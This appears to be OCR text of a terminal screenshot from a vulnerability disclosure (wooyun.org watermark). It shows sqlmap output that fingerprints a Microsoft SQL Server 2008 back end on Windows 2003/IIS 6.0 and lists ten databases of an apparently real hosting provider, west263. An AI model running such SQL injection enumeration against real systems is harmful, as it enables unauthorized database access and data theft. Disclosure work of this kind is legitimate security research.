 Sqlmap — bash — 80×24
---
[11:07:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[11:07:34] [INFO] fetching database names
available databases [10]:
[*] ipaddress
[*] master
[*] model
[*] msdb
[*] SaleDomain
[*] tempdb
[*] west263dns
[*] west263sys
[*] west263sys_old
[*] west263sys_test
[11:07:34] [INFO] fetched data logged to text files under '/Users/
utput/west263.com'
[*] shutting down at 11:07:34
MttekiMacBook-Pro:Sqlmap mt$
www.wooyun.org